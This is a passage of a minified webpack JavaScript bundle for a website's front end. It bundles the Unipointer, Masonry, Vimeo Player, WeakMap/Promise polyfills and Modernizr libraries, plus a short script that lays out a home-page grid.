c=n.marginLeft+n.marginRight;var h=n.marginTop+n.marginBottom;var d=n.borderLeftWidth+n.borderRightWidth;var f=n.borderTopWidth+n.borderBottomWidth;var p=i&&E;var g=m(t.width);if(g!==false){n.width=g+(p?0:l+d)}var v=m(t.height);if(v!==false){n.height=v+(p?0:u+f)}n.innerWidth=n.width-(l+d);n.innerHeight=n.height-(u+f);n.outerWidth=n.width+c;n.outerHeight=n.height+h;return n}return r})?i.call(t,n,t,e):i)||(e.exports=r)},function(e,t,n){var i,r,o;window,r=[n(2),n(28),n(30),n(31),n(32),n(33),n(34)],void 0===(o="function"==typeof(i=function(e){return e})?i.apply(t,r):i)||(e.exports=o)},function(e,t){var n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){var i,r,o;
/*!
 * Unipointer v2.3.0
 * base class for doing one thing with pointer event
 * MIT license
 */
o=window,i=[n(3)],void 0===(r=function(e){return function(r,e){"use strict";function t(){}function n(){}var i=n.prototype=Object.create(e.prototype);i.bindStartEvent=function(e){this._bindStartEvent(e,true)},i.unbindStartEvent=function(e){this._bindStartEvent(e,false)},i._bindStartEvent=function(e,t){t=t===undefined?true:t;var n=t?"addEventListener":"removeEventListener";var i="mousedown";if(r.PointerEvent){i="pointerdown"}else if("ontouchstart"in r){i="touchstart"}e[n](i,this)},i.handleEvent=function(e){var t="on"+e.type;if(this[t]){this[t](e)}},i.getTouch=function(e){for(var t=0;t<e.length;t++){var n=e[t];if(n.identifier==this.pointerIdentifier){return n}}},i.onmousedown=function(e){var t=e.button;if(t&&(t!==0&&t!==1)){return}this._pointerDown(e,e)},i.ontouchstart=function(e){this._pointerDown(e,e.changedTouches[0])},i.onpointerdown=function(e){this._pointerDown(e,e)},i._pointerDown=function(e,t){if(e.button||this.isPointerDown){return}this.isPointerDown=true;this.pointerIdentifier=t.pointerId!==undefined?t.pointerId:t.identifier;this.pointerDown(e,t)},i.pointerDown=function(e,t){this._bindPostStartEvents(e);this.emitEvent("pointerDown",[e,t])};var o={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"]};return i._bindPostStartEvents=function(e){var t;e&&((t=o[e.type]).forEach(function(e){r.addEventListener(e,this)},this),this._boundPointerEvents=t)},i._unbindPostStartEvents=function(){this._boundPointerEvents&&(this._boundPointerEvents.forEach(function(e){r.removeEventListener(e,this)},this),delete this._boundPointerEvents)},i.onmousemove=function(e){this._pointerMove(e,e)},i.onpointermove=function(e){e.pointerId==this.pointerIdentifier&&this._pointerMove(e,e)},i.ontouchmove=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerMove(e,t)},i._pointerMove=function(e,t){this.pointerMove(e,t)},i.pointerMove=function(e,t){this.emitEvent("pointerMove",[e,t])},i.onmouseup=function(e){this._pointerUp(e,e)},i.onpointerup=function(e){e.pointerId==this.pointerIdentifier&&this._pointerUp(e,e)},i.ontouchend=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerUp(e,t)},i._pointerUp=function(e,t){this._pointerDone(),this.pointerUp(e,t)},i.pointerUp=function(e,t){this.emitEvent("pointerUp",[e,t])},i._pointerDone=function(){this._pointerReset(),this._unbindPostStartEvents(),this.pointerDone()},i._pointerReset=function(){this.isPointerDown=!1,delete this.pointerIdentifier},i.pointerDone=function(){},i.onpointercancel=function(e){e.pointerId==this.pointerIdentifier&&this._pointerCancel(e,e)},i.ontouchcancel=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerCancel(e,t)},i._pointerCancel=function(e,t){this._pointerDone(),this.pointerCancel(e,t)},i.pointerCancel=function(e,t){this.emitEvent("pointerCancel",[e,t])},n.getPointerPoint=function(e){return{x:e.pageX,y:e.pageY}},n}(o,e)}.apply(t,i))||(e.exports=r)},function(e,t,n){var i,r,o;window,r=[n(13),n(4)],void 0===(o="function"==typeof(i=function(e,u){"use strict";var t=e.create("masonry");t.compatOptions.fitWidth="isFitWidth";var n=t.prototype;return n._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var e=0;e<this.cols;e++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},n.measureColumns=function(){var e,t;this.getContainerWidth(),this.columnWidth||(t=(e=this.items[0])&&e.element,this.columnWidth=t&&u(t).outerWidth||this.containerWidth);var n=this.columnWidth+=this.gutter,i=this.containerWidth+this.gutter,r=i/n,o=n-i%n,r=Math[o&&o<1?"round":"floor"](r);this.cols=Math.max(r,1)},n.getContainerWidth=function(){var e=this._getOption("fitWidth")?this.element.parentNode:this.element,t=u(e);this.containerWidth=t&&t.innerWidth},n._getItemLayoutPosition=function(e){e.getSize();for(var t=e.size.outerWidth%this.columnWidth,n=Math[t&&t<1?"round":"ceil"](e.size.outerWidth/this.columnWidth),n=Math.min(n,this.cols),i=this[this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition"](n,e),r={x:this.columnWidth*i.col,y:i.y},o=i.y+e.size.outerHeight,s=n+i.col,a=i.col;a<s;a++)this.colYs[a]=o;return r},n._getTopColPosition=function(e){var t=this._getTopColGroup(e),n=Math.min.apply(Math,t);return{col:t.indexOf(n),y:n}},n._getTopColGroup=function(e){if(e<2)return this.colYs;for(var t=[],n=this.cols+1-e,i=0;i<n;i++)t[i]=this._getColGroupY(i,e);return t},n._getColGroupY=function(e,t){if(t<2)return this.colYs[e];var n=this.colYs.slice(e,e+t);return Math.max.apply(Math,n)},n._getHorizontalColPosition=function(e,t){var n=this.horizontalColIndex%this.cols,n=1<e&&n+e>this.cols?0:n,i=t.size.outerWidth&&t.size.outerHeight;return this.horizontalColIndex=i?n+e:this.horizontalColIndex,{col:n,y:this._getColGroupY(n,e)}},n._manageStamp=function(e){var t=u(e),n=this._getElementOffset(e),i=this._getOption("originLeft")?n.left:n.right,r=i+t.outerWidth,o=Math.floor(i/this.columnWidth),o=Math.max(0,o),s=Math.floor(r/this.columnWidth);s-=r%this.columnWidth?0:1,s=Math.min(this.cols-1,s);for(var a=(this._getOption("originTop")?n.top:n.bottom)+t.outerHeight,l=o;l<=s;l++)this.colYs[l]=Math.max(a,this.colYs[l])},n._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var e={height:this.maxY};return this._getOption("fitWidth")&&(e.width=this._getContainerFitWidth()),e},n._getContainerFitWidth=function(){for(var e=0,t=this.cols;--t&&0===this.colYs[t];)e++;return(this.cols-e)*this.columnWidth-this.gutter},n.needsResizeLayout=function(){var e=this.containerWidth;return this.getContainerWidth(),e!=this.containerWidth},t})?i.apply(t,r):i)||(e.exports=o)},function(e,t,n){(function(M,j,O){/*! @vimeo/player v2.14.0 | (c) 2020 Vimeo | MIT License | https://github.com/vimeo/player.js */
e.exports=function(){"use strict";function s(e,t){if(!(e instanceof t)){throw new TypeError("Cannot call a class as a function")}}function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||false;i.configurable=true;if("value"in i)i.writable=true;Object.defineProperty(e,i.key,i)}}function e(e,t,n){if(t)i(e.prototype,t);if(n)i(e,n);return e}var t=typeof M!=="undefined"&&{}.toString.call(M)==="[object global]";function a(e,t){if(e.indexOf(t.toLowerCase())===0){return e}return"".concat(t.toLowerCase()).concat(e.substr(0,1).toUpperCase()).concat(e.substr(1))}function l(e){return Boolean(e&&e.nodeType===1&&"nodeName"in e&&e.ownerDocument&&e.ownerDocument.defaultView)}function r(e){return!isNaN(parseFloat(e))&&isFinite(e)&&Math.floor(e)==e}function c(e){return/^(https?:)?\/\/((player|www)\.)?vimeo\.com(?=$|\/)/.test(e)}function h(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};var t=e.id;var n=e.url;var i=t||n;if(!i){throw new Error("An id or url must be passed, either in an options object or as a data-vimeo-id or data-vimeo-url attribute.")}if(r(i)){return"https://vimeo.com/".concat(i)}if(c(i)){return i.replace("http:","https:")}if(t){throw new TypeError("“".concat(t,"” is not a valid video id."))}throw new TypeError("“".concat(i,"” is not a vimeo.com url."))}var n=typeof Array.prototype.indexOf!=="undefined",o=typeof window!=="undefined"&&typeof window.postMessage!=="undefined";if(!t&&(!n||!o)){throw new Error("Sorry, the Vimeo Player API is not available in this browser.")}var u=typeof globalThis!=="undefined"?globalThis:typeof window!=="undefined"?window:typeof M!=="undefined"?M:typeof self!=="undefined"?self:{};function d(e,t){return t={exports:{}},e(t,t.exports),t.exports}
/*!
   * weakmap-polyfill v2.0.1 - ECMAScript6 WeakMap polyfill
   * https://github.com/polygonplanet/weakmap-polyfill
   * Copyright (c) 2015-2020 Polygon Planet <polygon.planet.aqua@gmail.com>
   * @license MIT
   */
(function(e){if(e.WeakMap){return}var r=Object.prototype.hasOwnProperty;var o=function(e,t,n){if(Object.defineProperty){Object.defineProperty(e,t,{configurable:true,writable:true,value:n})}else{e[t]=n}};e.WeakMap=function(){function e(){if(this===void 0){throw new TypeError("Constructor WeakMap requires 'new'")}o(this,"_id",t("_WeakMap"));if(arguments.length>0){throw new TypeError("WeakMap iterable is not supported")}}o(e.prototype,"delete",function(e){i(this,"delete");if(!s(e)){return false}var t=e[this._id];if(t&&t[0]===e){delete e[this._id];return true}return false});o(e.prototype,"get",function(e){i(this,"get");if(!s(e)){return void 0}var t=e[this._id];if(t&&t[0]===e){return t[1]}return void 0});o(e.prototype,"has",function(e){i(this,"has");if(!s(e)){return false}var t=e[this._id];if(t&&t[0]===e){return true}return false});o(e.prototype,"set",function(e,t){i(this,"set");if(!s(e)){throw new TypeError("Invalid value used as weak map key")}var n=e[this._id];if(n&&n[0]===e){n[1]=t;return this}o(e,this._id,[e,t]);return this});function i(e,t){if(!s(e)||!r.call(e,"_id")){throw new TypeError(t+" method called on incompatible receiver "+typeof e)}}function t(e){return e+"_"+n()+"."+n()}function n(){return Math.random().toString().substring(2)}o(e,"_polyfill",true);return e}();function s(e){return Object(e)===e}})(typeof self!=="undefined"?self:typeof window!=="undefined"?window:typeof u!=="undefined"?u:u);var f=d(function(r){
/*! Native Promise Only
      v0.8.1 (c) Kyle Simpson
      MIT License: http://getify.mit-license.org
  */
(function e(t,n,i){n[t]=n[t]||i();if(r.exports){r.exports=n[t]}})("Promise",typeof u!="undefined"?u:u,function e(){var t,n,i,o=Object.prototype.toString,r=typeof j!="undefined"?function e(t){return j(t)}:setTimeout;try{Object.defineProperty({},"x",{});t=function e(t,n,i,r){return Object.defineProperty(t,n,{value:i,writable:true,configurable:r!==false})}}catch(e){t=function e(t,n,i){t[n]=i;return t}}i=function e(){var i,r,o;function s(e,t){this.fn=e;this.self=t;this.next=void 0}return{add:function e(t,n){o=new s(t,n);if(r){r.next=o}else{i=o}r=o;o=void 0},drain:function e(){var t=i;i=r=n=void 0;while(t){t.fn.call(t.self);t=t.next}}}}();function s(e,t){i.add(e,t);if(!n){n=r(i.drain)}}function a(e){var t,n=typeof e;if(e!=null&&(n=="object"||n=="function")){t=e.then}return typeof t=="function"?t:false}function l(){for(var e=0;e<this.chain.length;e++){u(this,this.state===1?this.chain[e].success:this.chain[e].failure,this.chain[e])}this.chain.length=0}function u(e,t,n){var i,r;try{if(t===false){n.reject(e.msg)}else{if(t===true){i=e.msg}else{i=t.call(void 0,e.msg)}if(i===n.promise){n.reject(TypeError("Promise-chain cycle"))}else if(r=a(i)){r.call(i,n.resolve,n.reject)}else{n.resolve(i)}}}catch(e){n.reject(e)}}function c(e){var n,i=this;if(i.triggered){return}i.triggered=true;if(i.def){i=i.def}try{if(n=a(e)){s(function(){var t=new f(i);try{n.call(e,function e(){c.apply(t,arguments)},function e(){h.apply(t,arguments)})}catch(e){h.call(t,e)}})}else{i.msg=e;i.state=1;if(i.chain.length>0){s(l,i)}}}catch(e){h.call(new f(i),e)}}function h(e){var t=this;if(t.triggered){return}t.triggered=true;if(t.def){t=t.def}t.msg=e;t.state=2;if(t.chain.length>0){s(l,t)}}function d(t,i,r,o){for(var e=0;e<i.length;e++){(function e(n){t.resolve(i[n]).then(function e(t){r(n,t)},o)})(e)}}function f(e){this.def=e;this.triggered=false}function p(e){this.promise=e;this.state=0;this.triggered=false;this.chain=[];this.msg=void 0}function g(e){if(typeof e!="function"){throw TypeError("Not a function")}if(this.__NPO__!==0){throw TypeError("Not a promise")}this.__NPO__=1;var r=new p(this);this["then"]=function e(t,n){var i={success:typeof t=="function"?t:true,failure:typeof n=="function"?n:false};i.promise=new this.constructor(function e(t,n){if(typeof t!="function"||typeof n!="function"){throw TypeError("Not a function")}i.resolve=t;i.reject=n});r.chain.push(i);if(r.state!==0){s(l,r)}return i.promise};this["catch"]=function e(t){return this.then(void 0,t)};try{e.call(void 0,function e(t){c.call(r,t)},function e(t){h.call(r,t)})}catch(e){h.call(r,e)}}var v=t({},"constructor",g,false);g.prototype=v;t(v,"__NPO__",0,false);t(g,"resolve",function e(i){var t=this;if(i&&typeof i=="object"&&i.__NPO__===1){return i}return new t(function e(t,n){if(typeof t!="function"||typeof n!="function"){throw TypeError("Not a function")}t(i)})});t(g,"reject",function e(i){return new this(function e(t,n){if(typeof t!="function"||typeof n!="function"){throw TypeError("Not a function")}n(i)})});t(g,"all",function e(n){var a=this;if(o.call(n)!="[object Array]"){return a.reject(TypeError("Not an array"))}if(n.length===0){return a.resolve([])}return new a(function e(i,t){if(typeof i!="function"||typeof t!="function"){throw TypeError("Not a function")}var r=n.length,o=Array(r),s=0;d(a,n,function e(t,n){o[t]=n;if(++s===r){i(o)}},t)})});t(g,"race",function e(n){var r=this;if(o.call(n)!="[object Array]"){return r.reject(TypeError("Not an array"))}return new r(function e(i,t){if(typeof i!="function"||typeof t!="function"){throw TypeError("Not a function")}d(r,n,function e(t,n){i(n)},t)})});return g})}),p=new WeakMap;function g(e,t,n){var i=p.get(e.element)||{};if(!(t in i)){i[t]=[]}i[t].push(n);p.set(e.element,i)}function v(e,t){var n=p.get(e.element)||{};return n[t]||[]}function m(e,t,n){var i=p.get(e.element)||{};if(!i[t]){return true}if(!n){i[t]=[];p.set(e.element,i);return true}var r=i[t].indexOf(n);if(r!==-1){i[t].splice(r,1)}p.set(e.element,i);return i[t]&&i[t].length===0}function y(e,t){var n=v(e,t);if(n.length<1){return false}var i=n.shift();m(e,t,i);return i}function b(e,t){var n=p.get(e);p.set(t,n);p.delete(e)}var w=["autopause","autoplay","background","byline","color","controls","dnt","height","id","loop","maxheight","maxwidth","muted","playsinline","portrait","responsive","speed","texttrack","title","transparent","url","width"];function x(i){var e=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{};return w.reduce(function(e,t){var n=i.getAttribute("data-vimeo-".concat(t));if(n||n===""){e[t]=n===""?1:n}return e},e)}function E(e,t){var n=e.html;if(!t){throw new TypeError("An element must be provided")}if(t.getAttribute("data-vimeo-initialized")!==null){return t.querySelector("iframe")}var i=document.createElement("div");i.innerHTML=n;t.appendChild(i.firstChild);t.setAttribute("data-vimeo-initialized","true");return t.querySelector("iframe")}function C(o){var s=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{};var a=arguments.length>2?arguments[2]:undefined;return new Promise(function(t,n){if(!c(o)){throw new TypeError("“".concat(o,"” is not a vimeo.com url."))}var e="https://vimeo.com/api/oembed.json?url=".concat(encodeURIComponent(o));for(var i in s){if(s.hasOwnProperty(i)){e+="&".concat(i,"=").concat(encodeURIComponent(s[i]))}}var r="XDomainRequest"in window?new XDomainRequest:new XMLHttpRequest;r.open("GET",e,true);r.onload=function(){if(r.status===404){n(new Error("“".concat(o,"” was not found.")));return}if(r.status===403){n(new Error("“".concat(o,"” is not embeddable.")));return}try{var e=JSON.parse(r.responseText);if(e.domain_status_code===403){E(e,a);n(new Error("“".concat(o,"” is not embeddable.")));return}t(e)}catch(e){n(e)}};r.onerror=function(){var e=r.status?" (".concat(r.status,")"):"";n(new Error("There was an error fetching the embed code from Vimeo".concat(e,".")))};r.send()})}function S(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:document;var t=[].slice.call(e.querySelectorAll("[data-vimeo-id], [data-vimeo-url]"));var i=function e(t){if("console"in window&&console.error){console.error("There was an error creating an embed: ".concat(t))}};t.forEach(function(t){try{if(t.getAttribute("data-vimeo-defer")!==null){return}var e=x(t);var n=h(e);C(n,e,t).then(function(e){return E(e,t)}).catch(i)}catch(e){i(e)}})}function T(){var o=arguments.length>0&&arguments[0]!==undefined?arguments[0]:document;if(window.VimeoPlayerResizeEmbeds_){return}window.VimeoPlayerResizeEmbeds_=true;var e=function e(t){if(!c(t.origin)){return}if(!t.data||t.data.event!=="spacechange"){return}var n=o.querySelectorAll("iframe");for(var i=0;i<n.length;i++){if(n[i].contentWindow!==t.source){continue}var r=n[i].parentElement;r.style.paddingBottom="".concat(t.data.data[0].bottom,"px");break}};window.addEventListener("message",e)}function k(e){if(typeof e==="string"){try{e=JSON.parse(e)}catch(e){console.warn(e);return{}}}return e}function _(e,t,n){if(!e.element.contentWindow||!e.element.contentWindow.postMessage){return}var i={method:t};if(n!==undefined){i.value=n}var r=parseFloat(navigator.userAgent.toLowerCase().replace(/^.*msie (\d+).*$/,"$1"));if(r>=8&&r<10){i=JSON.stringify(i)}e.element.contentWindow.postMessage(i,e.origin)}function D(n,i){i=k(i);var e=[];var t;if(i.event){if(i.event==="error"){var r=v(n,i.data.method);r.forEach(function(e){var t=new Error(i.data.message);t.name=i.data.name;e.reject(t);m(n,i.data.method,e)})}e=v(n,"event:".concat(i.event));t=i.data}else if(i.method){var o=y(n,i.method);if(o){e.push(o);t=i.value}}e.forEach(function(e){try{if(typeof e==="function"){e.call(n,t);return}e.resolve(t)}catch(e){}})}function A(){var o=function(){var e;var t=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]];var n=0;var i=t.length;var r={};for(;n<i;n++){e=t[n];if(e&&e[1]in document){for(n=0;n<e.length;n++){r[t[0][n]]=e[n]}return r}}return false}();var r={fullscreenchange:o.fullscreenchange,fullscreenerror:o.fullscreenerror};var s={request:function e(r){return new Promise(function(t,e){var n=function e(){s.off("fullscreenchange",e);t()};s.on("fullscreenchange",n);r=r||document.documentElement;var i=r[o.requestFullscreen]();if(i instanceof Promise){i.then(n).catch(e)}})},exit:function e(){return new Promise(function(t,e){if(!s.isFullscreen){t();return}var n=function e(){s.off("fullscreenchange",e);t()};s.on("fullscreenchange",n);var i=document[o.exitFullscreen]();if(i instanceof Promise){i.then(n).catch(e)}})},on:function e(t,n){var i=r[t];if(i){document.addEventListener(i,n)}},off:function e(t,n){var i=r[t];if(i){document.removeEventListener(i,n)}}};Object.defineProperties(s,{isFullscreen:{get:function e(){return Boolean(document[o.fullscreenElement])}},element:{enumerable:true,get:function e(){return document[o.fullscreenElement]}},isEnabled:{enumerable:true,get:function e(){return Boolean(document[o.fullscreenEnabled])}}});return s}var L=new WeakMap,P=new WeakMap,I={},N=function(){function o(n){var u=this;var i=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{};s(this,o);if(window.jQuery&&n instanceof O){if(n.length>1&&window.console&&console.warn){console.warn("A jQuery object with multiple elements was passed, using the first element.")}n=n[0]}if(typeof document!=="undefined"&&typeof n==="string"){n=document.getElementById(n)}if(!l(n)){throw new TypeError("You must pass either a valid element or a valid id.")}if(n.nodeName!=="IFRAME"){var e=n.querySelector("iframe");if(e){n=e}}if(n.nodeName==="IFRAME"&&!c(n.getAttribute("src")||"")){throw new Error("The player element passed isn’t a Vimeo embed.")}if(L.has(n)){return L.get(n)}this._window=n.ownerDocument.defaultView;this.element=n;this.origin="*";var t=new f(function(a,l){u._onMessage=function(e){if(!c(e.origin)||u.element.contentWindow!==e.source){return}if(u.origin==="*"){u.origin=e.origin}var t=k(e.data);var n=t&&t.event==="error";var i=n&&t.data&&t.data.method==="ready";if(i){var r=new Error(t.data.message);r.name=t.data.name;l(r);return}var o=t&&t.event==="ready";var s=t&&t.method==="ping";if(o||s){u.element.setAttribute("data-ready","true");a();return}D(u,t)};u._window.addEventListener("message",u._onMessage);if(u.element.nodeName!=="IFRAME"){var e=x(n,i);var t=h(e);C(t,e,n).then(function(e){var t=E(e,n);u.element=t;u._originalElement=n;b(n,t);L.set(u.element,u);return e}).catch(l)}});P.set(this,t);L.set(this.element,this);if(this.element.nodeName==="IFRAME"){_(this,"ping")}if(I.isEnabled){var r=function e(){return I.exit()};I.on("fullscreenchange",function(){if(I.isFullscreen){g(u,"event:exitFullscreen",r)}else{m(u,"event:exitFullscreen",r)}u.ready().then(function(){_(u,"fullscreenchange",I.isFullscreen)})})}return this}e(o,[{key:"callMethod",value:function e(n){var i=this;var r=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{};return new f(function(e,t){return i.ready().then(function(){g(i,n,{resolve:e,reject:t});_(i,n,r)}).catch(t)})}},{key:"get",value:function e(n){var i=this;return new f(function(e,t){n=a(n,"get");return i.ready().then(function(){g(i,n,{resolve:e,reject:t});_(i,n)}).catch(t)})}},{key:"set",value:function e(n,i){var r=this;return new f(function(e,t){n=a(n,"set");if(i===undefined||i===null){throw new TypeError("There must be a value to set.")}return r.ready().then(function(){g(r,n,{resolve:e,reject:t});_(r,n,i)}).catch(t)})}},{key:"on",value:function e(t,n){if(!t){throw new TypeError("You must pass an event name.")}if(!n){throw new TypeError("You must pass a callback function.")}if(typeof n!=="function"){throw new TypeError("The callback must be a function.")}var i=v(this,"event:".concat(t));if(i.length===0){this.callMethod("addEventListener",t).catch(function(){})}g(this,"event:".concat(t),n)}},{key:"off",value:function e(t,n){if(!t){throw new TypeError("You must pass an event name.")}if(n&&typeof n!=="function"){throw new TypeError("The callback must be a function.")}var i=m(this,"event:".concat(t),n);if(i){this.callMethod("removeEventListener",t).catch(function(e){})}}},{key:"loadVideo",value:function e(t){return this.callMethod("loadVideo",t)}},{key:"ready",value:function e(){var t=P.get(this)||new f(function(e,t){t(new Error("Unknown player. Probably unloaded."))});return f.resolve(t)}},{key:"addCuePoint",value:function e(t){var n=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{};return this.callMethod("addCuePoint",{time:t,data:n})}},{key:"removeCuePoint",value:function e(t){return this.callMethod("removeCuePoint",t)}},{key:"enableTextTrack",value:function e(t,n){if(!t){throw new TypeError("You must pass a language.")}return this.callMethod("enableTextTrack",{language:t,kind:n})}},{key:"disableTextTrack",value:function e(){return this.callMethod("disableTextTrack")}},{key:"pause",value:function e(){return this.callMethod("pause")}},{key:"play",value:function e(){return this.callMethod("play")}},{key:"requestFullscreen",value:function e(){if(I.isEnabled){return I.request(this.element)}return this.callMethod("requestFullscreen")}},{key:"exitFullscreen",value:function e(){if(I.isEnabled){return I.exit()}return this.callMethod("exitFullscreen")}},{key:"getFullscreen",value:function e(){if(I.isEnabled){return f.resolve(I.isFullscreen)}return this.get("fullscreen")}},{key:"unload",value:function e(){return this.callMethod("unload")}},{key:"destroy",value:function e(){var t=this;return new f(function(e){P.delete(t);L.delete(t.element);if(t._originalElement){L.delete(t._originalElement);t._originalElement.removeAttribute("data-vimeo-initialized")}if(t.element&&t.element.nodeName==="IFRAME"&&t.element.parentNode){t.element.parentNode.removeChild(t.element)}t._window.removeEventListener("message",t._onMessage);e()})}},{key:"getAutopause",value:function e(){return this.get("autopause")}},{key:"setAutopause",value:function e(t){return this.set("autopause",t)}},{key:"getBuffered",value:function e(){return this.get("buffered")}},{key:"getCameraProps",value:function e(){return this.get("cameraProps")}},{key:"setCameraProps",value:function e(t){return this.set("cameraProps",t)}},{key:"getChapters",value:function e(){return this.get("chapters")}},{key:"getCurrentChapter",value:function e(){return this.get("currentChapter")}},{key:"getColor",value:function e(){return this.get("color")}},{key:"setColor",value:function e(t){return this.set("color",t)}},{key:"getCuePoints",value:function e(){return this.get("cuePoints")}},{key:"getCurrentTime",value:function e(){return this.get("currentTime")}},{key:"setCurrentTime",value:function e(t){return this.set("currentTime",t)}},{key:"getDuration",value:function e(){return this.get("duration")}},{key:"getEnded",value:function e(){return this.get("ended")}},{key:"getLoop",value:function e(){return this.get("loop")}},{key:"setLoop",value:function e(t){return this.set("loop",t)}},{key:"setMuted",value:function e(t){return this.set("muted",t)}},{key:"getMuted",value:function e(){return this.get("muted")}},{key:"getPaused",value:function e(){return this.get("paused")}},{key:"getPlaybackRate",value:function e(){return this.get("playbackRate")}},{key:"setPlaybackRate",value:function e(t){return this.set("playbackRate",t)}},{key:"getPlayed",value:function e(){return this.get("played")}},{key:"getQualities",value:function e(){return this.get("qualities")}},{key:"getQuality",value:function e(){return this.get("quality")}},{key:"setQuality",value:function e(t){return this.set("quality",t)}},{key:"getSeekable",value:function e(){return this.get("seekable")}},{key:"getSeeking",value:function e(){return this.get("seeking")}},{key:"getTextTracks",value:function e(){return this.get("textTracks")}},{key:"getVideoEmbedCode",value:function e(){return this.get("videoEmbedCode")}},{key:"getVideoId",value:function e(){return this.get("videoId")}},{key:"getVideoTitle",value:function e(){return this.get("videoTitle")}},{key:"getVideoWidth",value:function e(){return this.get("videoWidth")}},{key:"getVideoHeight",value:function e(){return this.get("videoHeight")}},{key:"getVideoUrl",value:function e(){return this.get("videoUrl")}},{key:"getVolume",value:function e(){return this.get("volume")}},{key:"setVolume",value:function e(t){return this.set("volume",t)}}]);return o}();if(!t){I=A();S();T()}return N}()}).call(this,n(6),n(17).setImmediate,n(0))},function(e,t,n){e.exports=n(46)},function(e,t){var n,i,r;n=window,i="Modernizr"in n,r=n.Modernizr,function(e,t){var a=[],n={_version:"3.11.3",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout(function(){t(n[e])},0)},addTest:function(e,t,n){a.push({name:e,fn:t,options:n})},addAsyncTest:function(e){a.push({name:null,fn:e})}},l=function(){};l.prototype=n,l=new l;var u=[];function c(e,t){return typeof e===t}var o,i,r=t.documentElement,s="svg"===r.nodeName.toLowerCase();function h(e){var t,n=r.className,i=l._config.classPrefix||"";s&&(n=n.baseVal),l._config.enableJSClass&&(t=new RegExp("(^|\\s)"+i+"no-js(\\s|$)"),n=n.replace(t,"$1"+i+"js$2")),l._config.enableClasses&&(0<e.length&&(n+=" "+i+e.join(" "+i)),s?r.className.baseVal=n:r.className=n)}function d(e,t){if("object"==typeof e)for(var n in e)o(e,n)&&d(n,e[n]);else{var i=(e=e.toLowerCase()).split("."),r=l[i[0]];if(2===i.length&&(r=r[i[1]]),void 0!==r)return l;t="function"==typeof t?t():t,1===i.length?l[i[0]]=t:(!l[i[0]]||l[i[0]]instanceof Boolean||(l[i[0]]=new Boolean(l[i[0]])),l[i[0]][i[1]]=t),h([(t&&!1!==t?"":"no-")+i.join("-")]),l._trigger(e,t)}return l}o=void 0!==(i={}.hasOwnProperty)&&void 0!==i.call?function(e,t){return i.call(e,t)}:function(e,t){return t in e&&void 0===e.constructor.prototype[t]},n._l={},n.on=function(e,t){this._l[e]||(this._l[e]=[]),this._l[e].push(t),l.hasOwnProperty(e)&&setTimeout(function(){l._trigger(e,l[e])},0)},n._trigger=function(e,t){var n;this._l[e]&&(n=this._l[e],setTimeout(function(){for(var e=0;e<n.length;e++)(0,n[e])(t)},0),delete this._l[e])},l._q.push(function(){n.addTest=d}),function(){var e,t,n,i,r,o;for(var s in a)if(a.hasOwnProperty(s)){if(e=[],(t=a[s]).name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(i=c(t.fn,"function")?t.fn():t.fn,r=0;r<e.length;r++)1===(o=e[r].split(".")).length?l[o[0]]=i:(l[o[0]]&&(!l[o[0]]||l[o[0]]instanceof Boolean)||(l[o[0]]=new Boolean(l[o[0]])),l[o[0]][o[1]]=i),u.push((i?"":"no-")+o.join("-"))}}(),h(u),delete n.addTest,delete n.addAsyncTest;for(var f=0;f<l._q.length;f++)l._q[f]();e.Modernizr=l}(n,document),e.exports=n.Modernizr,i?n.Modernizr=r:delete n.Modernizr},function(e,t,o){"use strict";(function(e){var t,n=o(8),i=o.n(n);function r(){new i.a("#home-container",{columnWidth:".home-container__grid-width",itemSelector:".home-item",horizontalOrder:!0})}window.Home=window.Home||{},0!==(t=e)("#home-container").length&&r(),t(window).on("load",function(){0!==t("#home-container").length&&r()})}).call(this,o(0))},function(e,t,n){var i,o;
/*!
 * Outlayer v2.1.1
 * the brains and guts of a layout library
 * MIT license
 */
